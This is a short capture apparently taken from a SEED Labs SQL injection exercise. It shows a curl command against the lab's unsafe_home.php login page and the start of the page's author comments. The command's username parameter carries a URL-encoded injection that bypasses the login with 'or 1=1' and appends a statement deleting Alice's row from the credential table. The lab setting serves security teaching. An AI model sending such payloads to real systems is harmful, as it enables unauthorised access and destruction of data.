 En 2:59 PM
[11/25/19]seed@VM:~$ curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+1%3D1%3B
+delete+from+credential+where+Name%3D%27Alice%27%3B%23%27+and+Password%3D%27da39a3ee5e6b4b0d325
5b%27%3B&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli